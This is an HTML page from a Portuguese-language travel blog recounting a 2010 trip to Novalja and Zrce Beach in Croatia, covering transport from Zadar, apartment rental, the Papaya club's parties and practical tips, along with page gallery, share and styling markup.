                                <img decoding="async" src="https://www.boraviajaragora.com/wp-content/uploads/2016/01/novalja_croacia_zrcebeach_papaya_1.JPG-scaled.jpg" srcset="https://www.boraviajaragora.com/wp-content/uploads/2016/01/novalja_croacia_zrcebeach_papaya_1.JPG-scaled.jpg 2560w, https://www.boraviajaragora.com/wp-content/uploads/2016/01/novalja_croacia_zrcebeach_papaya_1.JPG-300x225.jpg 300w, https://www.boraviajaragora.com/wp-content/uploads/2016/01/novalja_croacia_zrcebeach_papaya_1.JPG-1024x768.jpg 1024w, https://www.boraviajaragora.com/wp-content/uploads/2016/01/novalja_croacia_zrcebeach_papaya_1.JPG-768x576.jpg 768w, https://www.boraviajaragora.com/wp-content/uploads/2016/01/novalja_croacia_zrcebeach_papaya_1.JPG-1536x1152.jpg 1536w, https://www.boraviajaragora.com/wp-content/uploads/2016/01/novalja_croacia_zrcebeach_papaya_1.JPG-2048x1536.jpg 2048w, https://www.boraviajaragora.com/wp-content/uploads/2016/01/novalja_croacia_zrcebeach_papaya_1.JPG-696x522.jpg 696w, https://www.boraviajaragora.com/wp-content/uploads/2016/01/novalja_croacia_zrcebeach_papaya_1.JPG-1068x801.jpg 1068w, https://www.boraviajaragora.com/wp-content/uploads/2016/01/novalja_croacia_zrcebeach_papaya_1.JPG-1920x1440.jpg 1920w" sizes="(max-width: 560px) 100vw, 560px" alt="">
                            </a>
                            <figcaption class = "td-slide-caption td-gallery-slide-content"><div class = "td-gallery-slide-copywrite">Festas no Papaya acontecem durante a tarde  na piscina e também à noite</div></figcaption>
                        </figure>
                    </div>
                    <div class = "td-slide-item td-item3">
                        <figure class="td-slide-galery-figure td-slide-popup-gallery">
                            <a class="slide-gallery-image-link" href="https://www.boraviajaragora.com/wp-content/uploads/2016/01/novalja_croacia_zrcebeach_papaya_2.JPG-scaled.jpg" title="novalja_croacia_zrcebeach_papaya_2.JPG"  data-caption="Papaya costuma receber vários DJs durante o verão europeu"  data-description="">
                                <img decoding="async" src="https://www.boraviajaragora.com/wp-content/uploads/2016/01/novalja_croacia_zrcebeach_papaya_2.JPG-scaled.jpg" srcset="https://www.boraviajaragora.com/wp-content/uploads/2016/01/novalja_croacia_zrcebeach_papaya_2.JPG-scaled.jpg 2560w, https://www.boraviajaragora.com/wp-content/uploads/2016/01/novalja_croacia_zrcebeach_papaya_2.JPG-300x225.jpg 300w, https://www.boraviajaragora.com/wp-content/uploads/2016/01/novalja_croacia_zrcebeach_papaya_2.JPG-1024x768.jpg 1024w, https://www.boraviajaragora.com/wp-content/uploads/2016/01/novalja_croacia_zrcebeach_papaya_2.JPG-768x576.jpg 768w, https://www.boraviajaragora.com/wp-content/uploads/2016/01/novalja_croacia_zrcebeach_papaya_2.JPG-1536x1152.jpg 1536w, https://www.boraviajaragora.com/wp-content/uploads/2016/01/novalja_croacia_zrcebeach_papaya_2.JPG-2048x1536.jpg 2048w, https://www.boraviajaragora.com/wp-content/uploads/2016/01/novalja_croacia_zrcebeach_papaya_2.JPG-696x522.jpg 696w, https://www.boraviajaragora.com/wp-content/uploads/2016/01/novalja_croacia_zrcebeach_papaya_2.JPG-1068x801.jpg 1068w, https://www.boraviajaragora.com/wp-content/uploads/2016/01/novalja_croacia_zrcebeach_papaya_2.JPG-1920x1440.jpg 1920w" sizes="(max-width: 560px) 100vw, 560px" alt="">
                            </a>
                            <figcaption class = "td-slide-caption td-gallery-slide-content"><div class = "td-gallery-slide-copywrite">Papaya costuma receber vários DJs durante o verão europeu</div></figcaption>
                        </figure>
                    </div>
                    <div class = "td-slide-item td-item4">
                        <figure class="td-slide-galery-figure td-slide-popup-gallery">
                            <a class="slide-gallery-image-link" href="https://www.boraviajaragora.com/wp-content/uploads/2016/01/novalja_croacia_zrcebeach.JPG.jpg" title="novalja_croacia_zrcebeach.JPG"  data-caption="A praia de Zrce é o point dos jovens antes das festas que acontecem ali mesmo"  data-description="">
                                <img decoding="async" src="https://www.boraviajaragora.com/wp-content/uploads/2016/01/novalja_croacia_zrcebeach.JPG.jpg" srcset="https://www.boraviajaragora.com/wp-content/uploads/2016/01/novalja_croacia_zrcebeach.JPG.jpg 2048w, https://www.boraviajaragora.com/wp-content/uploads/2016/01/novalja_croacia_zrcebeach.JPG-300x225.jpg 300w, https://www.boraviajaragora.com/wp-content/uploads/2016/01/novalja_croacia_zrcebeach.JPG-1024x768.jpg 1024w, https://www.boraviajaragora.com/wp-content/uploads/2016/01/novalja_croacia_zrcebeach.JPG-768x576.jpg 768w, https://www.boraviajaragora.com/wp-content/uploads/2016/01/novalja_croacia_zrcebeach.JPG-1536x1152.jpg 1536w, https://www.boraviajaragora.com/wp-content/uploads/2016/01/novalja_croacia_zrcebeach.JPG-696x522.jpg 696w, https://www.boraviajaragora.com/wp-content/uploads/2016/01/novalja_croacia_zrcebeach.JPG-1068x801.jpg 1068w, https://www.boraviajaragora.com/wp-content/uploads/2016/01/novalja_croacia_zrcebeach.JPG-1920x1440.jpg 1920w" sizes="(max-width: 560px) 100vw, 560px" alt="">
                            </a>
                            <figcaption class = "td-slide-caption td-gallery-slide-content"><div class = "td-gallery-slide-copywrite">A praia de Zrce é o point dos jovens antes das festas que acontecem ali mesmo</div></figcaption>
                        </figure>
                    </div>
                    <div class = "td-slide-item td-item5">
                        <figure class="td-slide-galery-figure td-slide-popup-gallery">
                            <a class="slide-gallery-image-link" href="https://www.boraviajaragora.com/wp-content/uploads/2016/01/novalja_croacia_zrcebeach_2.JPG.jpg" title="novalja_croacia_zrcebeach_2.JPG"  data-caption="Nada de areia: a praia de Zrce é de pequenas pedrinhas"  data-description="">
                                <img decoding="async" src="https://www.boraviajaragora.com/wp-content/uploads/2016/01/novalja_croacia_zrcebeach_2.JPG.jpg" srcset="https://www.boraviajaragora.com/wp-content/uploads/2016/01/novalja_croacia_zrcebeach_2.JPG.jpg 2048w, https://www.boraviajaragora.com/wp-content/uploads/2016/01/novalja_croacia_zrcebeach_2.JPG-300x225.jpg 300w, https://www.boraviajaragora.com/wp-content/uploads/2016/01/novalja_croacia_zrcebeach_2.JPG-1024x768.jpg 1024w, https://www.boraviajaragora.com/wp-content/uploads/2016/01/novalja_croacia_zrcebeach_2.JPG-768x576.jpg 768w, https://www.boraviajaragora.com/wp-content/uploads/2016/01/novalja_croacia_zrcebeach_2.JPG-1536x1152.jpg 1536w, https://www.boraviajaragora.com/wp-content/uploads/2016/01/novalja_croacia_zrcebeach_2.JPG-696x522.jpg 696w, https://www.boraviajaragora.com/wp-content/uploads/2016/01/novalja_croacia_zrcebeach_2.JPG-1068x801.jpg 1068w, https://www.boraviajaragora.com/wp-content/uploads/2016/01/novalja_croacia_zrcebeach_2.JPG-1920x1440.jpg 1920w" sizes="(max-width: 560px) 100vw, 560px" alt="">
                            </a>
                            <figcaption class = "td-slide-caption td-gallery-slide-content"><div class = "td-gallery-slide-copywrite">Nada de areia: a praia de Zrce é de pequenas pedrinhas</div></figcaption>
                        </figure>
                    </div>
                    <div class = "td-slide-item td-item6">
                        <figure class="td-slide-galery-figure td-slide-popup-gallery">
                            <a class="slide-gallery-image-link" href="https://www.boraviajaragora.com/wp-content/uploads/2016/01/novalja_croacia.JPG.jpg" title="novalja_croacia.JPG"  data-caption="Centro de Novalja tem boas opções de bares e restaurantes"  data-description="">
                                <img decoding="async" src="https://www.boraviajaragora.com/wp-content/uploads/2016/01/novalja_croacia.JPG.jpg" srcset="https://www.boraviajaragora.com/wp-content/uploads/2016/01/novalja_croacia.JPG.jpg 2048w, https://www.boraviajaragora.com/wp-content/uploads/2016/01/novalja_croacia.JPG-300x225.jpg 300w, https://www.boraviajaragora.com/wp-content/uploads/2016/01/novalja_croacia.JPG-1024x768.jpg 1024w, https://www.boraviajaragora.com/wp-content/uploads/2016/01/novalja_croacia.JPG-768x576.jpg 768w, https://www.boraviajaragora.com/wp-content/uploads/2016/01/novalja_croacia.JPG-1536x1152.jpg 1536w, https://www.boraviajaragora.com/wp-content/uploads/2016/01/novalja_croacia.JPG-696x522.jpg 696w, https://www.boraviajaragora.com/wp-content/uploads/2016/01/novalja_croacia.JPG-1068x801.jpg 1068w, https://www.boraviajaragora.com/wp-content/uploads/2016/01/novalja_croacia.JPG-1920x1440.jpg 1920w" sizes="(max-width: 560px) 100vw, 560px" alt="">
                            </a>
                            <figcaption class = "td-slide-caption td-gallery-slide-content"><div class = "td-gallery-slide-copywrite">Centro de Novalja tem boas opções de bares e restaurantes</div></figcaption>
                        </figure>
                    </div>
                    <div class = "td-slide-item td-item7">
                        <figure class="td-slide-galery-figure td-slide-popup-gallery">
                            <a class="slide-gallery-image-link" href="https://www.boraviajaragora.com/wp-content/uploads/2016/01/novalja_croacia_ilhadepag.JPG.jpg" title="novalja_croacia_ilhadepag.JPG"  data-caption="Novalja fica na Ilha de Pag, no norte do Mar Adriático"  data-description="">
                                <img decoding="async" src="https://www.boraviajaragora.com/wp-content/uploads/2016/01/novalja_croacia_ilhadepag.JPG.jpg" srcset="https://www.boraviajaragora.com/wp-content/uploads/2016/01/novalja_croacia_ilhadepag.JPG.jpg 2048w, https://www.boraviajaragora.com/wp-content/uploads/2016/01/novalja_croacia_ilhadepag.JPG-300x225.jpg 300w, https://www.boraviajaragora.com/wp-content/uploads/2016/01/novalja_croacia_ilhadepag.JPG-1024x768.jpg 1024w, https://www.boraviajaragora.com/wp-content/uploads/2016/01/novalja_croacia_ilhadepag.JPG-768x576.jpg 768w, https://www.boraviajaragora.com/wp-content/uploads/2016/01/novalja_croacia_ilhadepag.JPG-1536x1152.jpg 1536w, https://www.boraviajaragora.com/wp-content/uploads/2016/01/novalja_croacia_ilhadepag.JPG-696x522.jpg 696w, https://www.boraviajaragora.com/wp-content/uploads/2016/01/novalja_croacia_ilhadepag.JPG-1068x801.jpg 1068w, https://www.boraviajaragora.com/wp-content/uploads/2016/01/novalja_croacia_ilhadepag.JPG-1920x1440.jpg 1920w" sizes="(max-width: 560px) 100vw, 560px" alt="">
                            </a>
                            <figcaption class = "td-slide-caption td-gallery-slide-content"><div class = "td-gallery-slide-copywrite">Novalja fica na Ilha de Pag, no norte do Mar Adriático</div></figcaption>
                        </figure>
                    </div>
                            </div>
                        </div>

                        <div class = "td-doubleSlider-2">
                            <div class = "td-slider">
                                
                    <div class = "td-button td-item1">
                        <div class = "td-border"></div>
                    </div>
                    <div class = "td-button td-item2">
                        <div class = "td-border"></div>
                    </div>
                    <div class = "td-button td-item3">
                        <div class = "td-border"></div>
                    </div>
                    <div class = "td-button td-item4">
                        <div class = "td-border"></div>
                    </div>
                    <div class = "td-button td-item5">
                        <div class = "td-border"></div>
                    </div>
                    <div class = "td-button td-item6">
                        <div class = "td-border"></div>
                    </div>
                    <div class = "td-button td-item7">
                        <div class = "td-border"></div>
                    </div>
                            </div>
                        </div>

                    </div>

                </div>
                



<figure class="wp-block-image"><a href="https://www.boraviajaragora.com/planeje/"><img fetchpriority="high" decoding="async" class="alignnone" src="https://www.boraviajaragora.com/wp-content/uploads/2020/11/banner-reservas.jpg" alt="" width="1019" height="103" /></a></figure>



<p class="transporte-bus"><strong>TRANSPORTE:</strong></p>



<p>Quando fui, eu morava em Londres, então peguei um voo da <a href="https://www.ryanair.com/" target="_blank" rel="noreferrer noopener">Ryanair</a> de lá para Zadar, cidade que tem o aeroporto mais perto de Novalja. De todas as viagens que eu fiz, essa talvez tenha sido uma das com menor planejamento. Chegando na Croácia, a primeira missão era saber se valeria a pena alugar um carro. Por economia, optamos por não pegar, mas pela comodidade é uma opção que deve ser considerada. Dormimos uma noite em Zadar, e no dia seguinte pela manhã fomos até a rodoviária, compramos a passagem na hora mesmo, e após cerca de uma hora e meia de ônibus (8 euros) chegamos a Novalja.</p>



<p>O grande problema da cidade naquela época era o transporte. Em 2010, existiam raríssimos táxis na ilha, e os ônibus entre o centro e Zrce Beach eram pouco freqüentes durante a noite. No entanto, atualmente a circulação de ônibus melhorou bem neste trajeto durante o verão, e a volta da balada para o centro ficou mais fácil, mesmo de madrugada. No nosso caso, tivemos dificuldades para circular entre o apartamento que ficamos e a praia onde acontecem as festas. O aluguel de um carro teria sido uma ótima alternativa.</p>



<p class="hospedagem"><strong>HOSPEDAGEM:</strong></p>



<p>A falta de estrutura foi um empecilho em um local em desenvolvimento. Não existia hostel (albergue) por lá. Hotéis eram poucos, por isso, com preços altíssimos. A solução foi alugar apartamento através de anúncios em alguns sites na internet, negociando direto com os donos (vale lembrar que ainda não existia Airbnb). O problema era: as boas opções se esgotavam com vários meses de antecedência. Fechamos um apartamento (<strong><a href="http://www.croatiaapartments.net/croatia_apartments/apartments_985.htm" target="_blank" rel="noreferrer noopener">Apartmani Nada</a></strong>) até que legal um mês antes de viajar, por 60 euros a diária para três pessoas, mas a localização não era das melhores. Ficava em Stara Novalja, bairro que não possui transporte público nem para o centro e nem para Zrce Beach. Com isso, dependíamos dos poucos táxis para fazer o trajeto. Atualmente, a estrutura por lá está melhor, então existem mais opções de hospedagem, mas o aluguel de apartamentos continua sendo bem comum e uma ótima opção.</p>



<p>​<strong>&#8211; FAÇA AQUI A SUA RESERVA PELO <a href="http://www.booking.com/searchresults.html?city=-90224&aid=1131658&no_rooms=1&group_adults=1" target="_blank" rel="noreferrer noopener">BOOKING.COM</a> OU <a href="http://www.hostelworld.com/?affiliate=PHG&ref_id=1100l3WcigjQ" target="_blank" rel="noreferrer noopener">HOSTELWORLD.COM</a></strong></p>



<p class="festas"><strong>FESTA:</strong></p>



<p>Vamos ao que interessa: Zrce Beach. Lá é onde o bicho pega. A praia de pequenas pedrinhas (sim, areia é sonho) com um belo visual é o ponto de partida para o dia de festa. Depois de aproveitar o sol e o mar, é hora de ir para a balada. O principal club é o <a href="https://papaya.com.hr/" target="_blank" rel="noreferrer noopener"><strong>Papaya</strong></a>, mas também existem outros por ali, como o Aquarius e o Kalypso. Pagamos apenas 110 kunas (ou 15 euros) pelo ingresso válido por quatro dias no Papaya, incluindo tardes (das 16h às 20h30) e noites (23h às 6h). Aproveitamos três dias de festa (quinta, sexta e sábado) durante o After Beach Festival, evento que reuniu o DJ David Morales, The Shapeshifters e Dirty South, e o negócio foi bem bom.</p>



<p>Na época, me arrisquei a dizer que o Papaya era a melhor balada que já tinha ido em minha vida, em todos os sentidos: estrutura, público, ambiente, música, etc&#8230; Espaço grande, lotado, mas sem empurra-empurra, vários bares, piscinas e, claro, loiras e pegação. Ahhhh, o verão!!! Vale dizer que a Croácia ainda é um dos lugares da Europa que é vantagem dizer que você é brasileiro. Diferentemente de outros países, como Inglaterra, Espanha ou Portugal, onde muitos brasileiros da pior espécie possível já invadiram e queimaram o nosso filme.</p>



<p>Resumindo a rotina dos três dias em Novalja: acordar, passar no centro para comer e começar o esquenta, ir para a praia de Zrce, balada no Papaya à tarde, voltar para o apartamento, tomar banho, se arrumar, continuar bebendo, ir novamente para a balada no Papaya à noite e tentar voltar para o apartamento de madrugada ou no dia seguinte cedo.</p>



<p class="imperdivel"><strong>IMPERDÍVEL:</strong></p>



<p>&#8211; O Papaya, em Zrce Beach, definitivamente é uma das melhores baladas que já fui, em vários aspectos.</p>



<p>&#8211; Em 2010, cerveja a 3 euros dentro da balada era um ótimo preço se comparado com a média do resto da Europa.</p>



<p>&#8211; Alugar um carro ou ficar hospedado no centro facilita muito a locomoção em Novalja, já que o transporte público era limitado na época.</p>



<p><strong>QUER SABER MAIS SOBRE NOVALJA ? ACESSE TAMBÉM:</strong></p>



<p>&#8211; <a href="http://www.visitnovalja.hr/" target="_blank" rel="noreferrer noopener">Site oficial da cidade</a></p>



<p>&#8211; <a href="http://www.zrce.com/" target="_blank" rel="noreferrer noopener">Site sobre Zrce Beach</a></p>



<p>​- <a href="http://www.summertravelparty.com/single-post/2016/07/29/Cro%C3%A1cia-10-coisas-que-voc%C3%AA-precisa-saber-sobre-Novalja-e-a-famosa-praia-Zrce-Beach" target="_blank" rel="noreferrer noopener">Summer Travel Party</a></p>
</div></div><div class="td_block_wrap tdb_single_tags tdi_121_70c td-pb-border-top td_block_template_8"  data-td-block-uid="tdi_121_70c" >
<style>
/* custom css */
.tdi_121_70c span{
                    margin-right: 4px;
                
                    padding: 2px 8px 3px;
                
                    color: #fff;
                
                    background-color: #222;
                }.tdi_121_70c a{
                    margin-right: 4px;
                
                    padding: 1px 7px 2px;
                
                    border: 1px solid #ededed;
                
                    color: #111;
                }.tdi_121_70c a:hover{
                    background-color: #008d7f;
                
                    border-color: #008d7f;
                }

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_121_70c a{
                    border: 1px solid #ededed;
                }
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_121_70c a{
                    border: 1px solid #ededed;
                }
}

/* phone */
@media (max-width: 767px){
.tdi_121_70c a{
                    border: 1px solid #ededed;
                }
}
</style><div class="tdb-block-inner td-fix-index"><ul class="tdb-tags"><li><span>Tags</span></li><li><a href="https://www.boraviajaragora.com/tag/croacia/">croacia</a></li><li><a href="https://www.boraviajaragora.com/tag/festa/">festa</a></li><li><a href="https://www.boraviajaragora.com/tag/veraoeuropeu/">veraoeuropeu</a></li></ul></div></div><div class="wpb_wrapper td_block_wrap td_block_wrap tdb_single_current_post tdi_122_89f  td-pb-border-top td_block_template_8"><div class="td-fix-index"><div class='btnback'><a href='https://www.boraviajaragora.com/europa/croacia/'>Voltar para <strong>Croácia</strong><img src='https://www.boraviajaragora.com/wp-content/uploads/2020/10/Croatian-flag.png' width='128' height='128' alt='Croatian-flag'></a></div></div></div><div class="wpb_wrapper td_block_separator td_block_wrap vc_separator tdi_124_77a  td_separator_solid td_separator_center"><span style="border-color:#EBEBEB;border-width:1px;width:100%;"></span>
<style scoped>

/* inline tdc_css att */

.tdi_124_77a{
margin-top:28px !important;
margin-bottom:20px !important;
}

</style></div><div class="td_block_wrap tdb_single_post_share tdi_125_77d td-pb-border-top td_block_template_8"  data-td-block-uid="tdi_125_77d" >
<style>
/* custom css */
.tdi_125_77d .td-post-sharing,
				.tdi_125_77d .tdb-share-classic{
					text-align: center;
				}
</style><div id="tdi_125_77d" class="td-post-sharing tdb-block td-ps-bg td-ps-padding td-post-sharing-style2 "><div class="td-post-sharing-visible"><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fwww.boraviajaragora.com%2Fnovalja%2F">
                                        <div class="td-social-but-icon"><i class="td-icon-facebook"></i></div>
                                        <div class="td-social-but-text">Facebook</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-twitter" href="https://twitter.com/intent/tweet?text=NOVALJA+%28Zrce+Beach%29%3A+as+melhores+festas+e+praias%2C+como+ir&url=https%3A%2F%2Fwww.boraviajaragora.com%2Fnovalja%2F&via=Bora+Viajar+Agora">
                                        <div class="td-social-but-icon"><i class="td-icon-twitter"></i></div>
                                        <div class="td-social-but-text">Twitter</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-pinterest" href="https://pinterest.com/pin/create/button/?url=https://www.boraviajaragora.com/novalja/&media=https://www.boraviajaragora.com/wp-content/uploads/2020/10/novalja.jpg&description=A Ibiza croata! Um destino barato para baladas no verão europeu - NOVALJA (Zrce Beach): o que fazer, como ir, onde ficar, dicas.">
                                        <div class="td-social-but-icon"><i class="td-icon-pinterest"></i></div>
                                        <div class="td-social-but-text">Pinterest</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-whatsapp" href="https://api.whatsapp.com/send?text=NOVALJA+%28Zrce+Beach%29%3A+as+melhores+festas+e+praias%2C+como+ir %0A%0A https://www.boraviajaragora.com/novalja/">
                                        <div class="td-social-but-icon"><i class="td-icon-whatsapp"></i></div>
                                        <div class="td-social-but-text">WhatsApp</div>
                                    </a></div><div class="td-social-sharing-hidden"><ul class="td-pulldown-filter-list"></ul><a class="td-social-sharing-button td-social-handler td-social-expand-tabs" href="#" data-block-uid="tdi_125_77d">
                                    <div class="td-social-but-icon"><i class="td-icon-plus td-social-expand-tabs-icon"></i></div>
                                </a></div></div></div><div class="wpb_wrapper td_block_separator td_block_wrap vc_separator tdi_127_60b  td_separator_solid td_separator_center"><span style="border-color:#EBEBEB;border-width:1px;width:100%;"></span>
<style scoped>

/* inline tdc_css att */

.tdi_127_60b{
margin-bottom:30px !important;
}

</style></div><div class="tdb-author-box td_block_wrap tdb_single_author_box tdi_128_cc7 tdb-content-vert-top td-pb-border-top td_block_template_8"  data-td-block-uid="tdi_128_cc7" >
<style>

/* inline tdc_css att */

/* phone */
@media (max-width: 767px)
{
.tdi_128_cc7{
justify-content:center !important;
text-align:center !important;
}
}

</style>
<style>
/* custom css */
.tdi_128_cc7{
                    padding: 20px;
                
                    border: 1px solid #ededed;
                }.tdi_128_cc7 .tdb-author-info{
                    width: auto;
                
                    padding-bottom: 0;
                    padding-left: 20px;
                }.tdi_128_cc7 .tdb-author-photo{
                    width: 120px;
                
                    transform: translateZ(0);
                    -webkit-transform: translateZ(0);
                
                    pointer-events: auto;
                }.tdi_128_cc7 .tdb-author-name{
                    margin: 5px 0 10px 0;
                
					font-family:Rubik !important;font-size:15px !important;line-height:1.2 !important;font-weight:500 !important;text-transform:capitalize !important;
				}.tdi_128_cc7 .tdb-social-item i{
					font-size: 15px;
					vertical-align: middle;
				
					line-height: 15px;
				}.tdi_128_cc7 .tdb-social-item i.td-icon-twitter,
				.tdi_128_cc7 .tdb-social-item i.td-icon-linkedin,
				.tdi_128_cc7 .tdb-social-item i.td-icon-pinterest,
				.tdi_128_cc7 .tdb-social-item i.td-icon-blogger,
				.tdi_128_cc7 .tdb-social-item i.td-icon-vimeo{
					font-size: 12px;
				}.tdi_128_cc7 .tdb-social-item{
					min-width: 15px;
					height: 15px;
				
				    margin: 10px 20px 10px 0;
				}.tdi_128_cc7 .tdb-author-url{
					font-family:Rubik !important;font-size:11px !important;line-height:1 !important;font-weight:400 !important;
				}.tdi_128_cc7 .tdb-author-descr{
					font-family:Rubik !important;font-size:13px !important;line-height:1.4 !important;font-weight:400 !important;
				}.tdi_128_cc7 .tdb-author-photo:hover:before{
                    opacity: 0;
                }

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_128_cc7{
                    border: 1px solid #ededed;
                }
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_128_cc7{
                    padding: 15px;
                
                    border: 1px solid #ededed;
                }.tdi_128_cc7 .tdb-author-photo{
                    width: 80px;
                
                    transform: translateZ(0);
                    -webkit-transform: translateZ(0);
                }.tdi_128_cc7 .tdb-author-info{
                    padding-bottom: 0;
                    padding-left: 15px;
                }.tdi_128_cc7 .tdb-author-name{
                    margin: 3px 0 8px 0;
                
					font-family:Rubik !important;font-size:13px !important;line-height:1.2 !important;font-weight:500 !important;text-transform:capitalize !important;
				}.tdi_128_cc7 .tdb-author-descr{
					font-family:Rubik !important;font-size:11px !important;line-height:1.4 !important;font-weight:400 !important;
				}
}

/* phone */
@media (max-width: 767px){
.tdi_128_cc7{
                    border: 1px solid #ededed;
                }.tdi_128_cc7 .tdb-author-photo{
                    display: inline-block;
                
                    width: 90px;
                
                    transform: translateZ(0);
                    -webkit-transform: translateZ(0);
                }.tdi_128_cc7 .tdb-author-info{
                    display: inline-block;
                    width: 100%;
                
                    padding-top: 20px;
                    padding-left: 0;
                }
}
</style><div class="tdb-block-inner td-fix-index"><a href="https://www.boraviajaragora.com/author/tialem1_kthjkw/" class="tdb-author-photo"><img data-del="avatar" src='https://www.boraviajaragora.com/wp-content/uploads/2020/10/tiago-150x140.jpg' class='avatar pp-user-avatar avatar-96 photo ' height='96' width='96'/></a><div class="tdb-author-info"><a href="https://www.boraviajaragora.com/author/tialem1_kthjkw/" class="tdb-author-name">Tiago Leme</a><a href="https://www.boraviajaragora.com/"  class="tdb-author-url">https://www.boraviajaragora.com/</a><div class="tdb-author-descr">Jornalista, autor do Bora Viajar Agora, atualmente morando em Paris, trabalhando como freelancer. Já visitei 95 países. Os posts escritos neste blog são relatos de minhas viagens, com dicas e informações para ajudar outros viajantes.</div><div class="tdb-author-social"></div></div></div></div><div class="td_block_wrap td_flex_block_4 tdi_129_67f td_with_ajax_pagination td-pb-border-top td_block_template_17 td_flex_block"  data-td-block-uid="tdi_129_67f" >
<style>
.td_block_template_2.widget > ul > li,
            .td_block_template_6.widget > ul > li,
            .td_block_template_8.widget > ul > li,
            .td_block_template_9.widget > ul > li,
            .td_block_template_10.widget > ul > li,
            .td_block_template_11.widget > ul > li,
            .td_block_template_12.widget > ul > li,
            .td_block_template_13.widget > ul > li,
            .td_block_template_14.widget > ul > li,
            .td_block_template_15.widget > ul > li,
            .td_block_template_16.widget > ul > li,
            .td_block_template_17.widget > ul > li {
                margin-left: 0 !important;
            }
            .global-block-template-12 .td-comments-title span,
            .global-block-template-13 .td-comments-title span {
                margin-left: 0 !important;
                font-size: 20px;
            }
            @media (max-width: 767px) {
                .global-block-template-12 .td-comments-title span,
                .global-block-template-13 .td-comments-title span {
                    font-size: 15px;
                }
            }
            .td-block-title-wrap .td-wrapper-pulldown-filter {
                font-family: 'Roboto', sans-serif;
                position: absolute;
                bottom: 0;
                right: 0;
                top: 0;
                margin: auto 0;
                z-index: 2;
                background-color: #fff;
                font-size: 13px;
                line-height: 1;
                color: #777;
                text-align: right;
            }
            .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option {
                cursor: pointer;
                white-space: nowrap;
                position: relative;
                line-height: 29px;
            }
            .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option i {
                font-size: 9px;
                color: #777;
                margin-left: 20px;
                margin-right: 10px;
            }
            .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option i:before {
                content: '\e83d';
            }
            .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option span {
                padding-left: 20px;
                margin-right: -14px;
            }
            @media (max-width: 360px) {
                .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option span {
                    display: none;
                }
            }
            .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover {
                color: #4db2ec;
            }
            .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover i {
                color: #4db2ec;
            }
            .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover ul {
                display: block;
            }
            .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-list {
                list-style: none;
                position: absolute;
                right: 0;
                top: 100%;
                padding: 18px 0;
                background-color: rgb(255, 255, 255);
                background-color: rgba(255, 255, 255, 0.95);
                z-index: 999;
                border-width: 1px;
                border-color: #ededed;
                border-style: solid;
                display: none;
                margin: 0;
            }
            .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-item {
                list-style: none;
                margin: 0;
            }
            .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-item .td-cur-simple-item {
                color: #4db2ec;
            }
            .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-more {
                padding-bottom: 10px;
            }
            .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-more:before {
                content: '';
                width: 70px;
                height: 100%;
                position: absolute;
                margin-top: 2px;
                top: 0;
                right: 0;
                z-index: 1;
                opacity: 0;
            }
            .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-link {
                color: #777;
                white-space: nowrap;
                display: block;
                line-height: 26px;
                padding-left: 36px;
                padding-right: 27px;
            }
            .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-link:hover {
                color: #4db2ec;
            }
            @media (min-width: 768px) and (max-width: 1018px) {
                .td-pb-span4 .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option span {
                    display: none;
                }
                .td-pb-span4 .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-link {
                    padding-left: 24px;
                    padding-right: 20px !important;
                }
            }
            @-moz-document url-prefix() {
                .td-pulldown-syle-default .td-subcat-more,
                .td-pulldown-syle-default .td-subcat-list {
                    position: relative;
                    top: -1px;
                }
            }
            .td-pulldown-syle-2 {
                top: 0;
            }
            .td-pulldown-syle-2 .td-subcat-dropdown ul {
                padding: 20px 0;
                margin-top: 0;
            }
            .td-pulldown-syle-2 .td-subcat-dropdown ul:after {
                content: '';
                position: absolute;
                width: calc(100% + 2px);
                height: 3px;
                top: 0;
                left: -1px;
                background-color: #4db2ec;
            }
            .td-pulldown-syle-2 .td-subcat-dropdown a {
                padding-left: 40px;
                padding-right: 31px;
            }
            .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more {
                background-color: transparent !important;
            }
            .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,
            .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i {
                color: #4db2ec;
            }
            .td-pulldown-syle-2 .td-subcat-dropdown .td-subcat-more {
                margin-left: 9px;
                margin-bottom: 8px; // this align the dropdown list
            }
            .td-pulldown-syle-2 .td-subcat-list .td-subcat-item {
                margin-left: 24px;
            }
            .td-pulldown-syle-3 {
                top: 0;
            }
            .td-pulldown-syle-3 .td-subcat-dropdown ul {
                padding: 15px 0;
                margin-top: -1px;
                border-width: 1px;
            }
            .td-pulldown-syle-3 .td-subcat-dropdown a {
                padding-left: 40px;
                padding-right: 31px;
            }
            .td-pulldown-syle-3 .td-subcat-dropdown &:hover .td-subcat-more {
                background-color: transparent !important;
            }
            .td-pulldown-syle-3 .td-subcat-dropdown &:hover .td-subcat-more span,
            .td-pulldown-syle-3 .td-subcat-dropdown &:hover .td-subcat-more i {
                color: #4db2ec;
            }
